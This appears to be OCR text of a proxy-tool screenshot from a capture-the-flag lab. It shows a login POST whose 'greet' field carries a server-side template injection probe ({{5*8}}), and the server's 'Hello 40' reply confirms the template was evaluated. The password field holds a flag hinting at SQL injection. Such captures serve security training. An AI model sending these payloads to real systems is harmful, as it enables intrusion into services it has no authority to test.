 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: login.ctf.zoolab.org
3 Content-Length: 84
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://login.ctf.zoolab.org
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://login.ctf.zoolab.org/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 username=admin&password=
FLAG%7BUn10N_s31eCt%2F**%2FF14g_fR0m_s3cr3t%7D&greet={{5*8}}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 29 Dec 2022 10:51:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 8
6 Connection: close
7
8 Hello 40